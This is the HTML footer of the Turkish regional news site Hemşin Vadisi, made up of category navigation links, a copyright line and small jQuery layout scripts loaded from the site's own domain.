    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="http://www.hemsinvadisi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="http://www.hemsinvadisi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="http://www.hemsinvadisi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="http://www.hemsinvadisi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="http://www.hemsinvadisi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="http://www.hemsinvadisi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="http://www.hemsinvadisi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="http://www.hemsinvadisi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="http://www.hemsinvadisi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="http://www.hemsinvadisi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="http://www.hemsinvadisi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="http://www.hemsinvadisi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                  <li><a href="http://www.hemsinvadisi.com/foto-galeri/kategori/tabiat/12/" title="Tabiat">Tabiat</a></li>
                  <li><a href="http://www.hemsinvadisi.com/foto-galeri/kategori/muzik/13/" title="Müzik">Müzik</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="tabiat/" title="TABİAT">TABİAT</a></li><li><a href="ayin-konugu/" title="AYIN KONUĞU">AYIN KONUĞU</a></li><li><a href="hemsini-taniyalim/" title="HEMŞİN'İ TANIYALIM">HEMŞİN'İ TANIYALIM</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Hemşin Vadisi - Hemşin ve Hemşinli'nin Sesi<br /><br />
            2026 ©  <b>Hemşin Vadisi </b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="http://www.hemsinvadisi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="http://www.hemsinvadisi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>
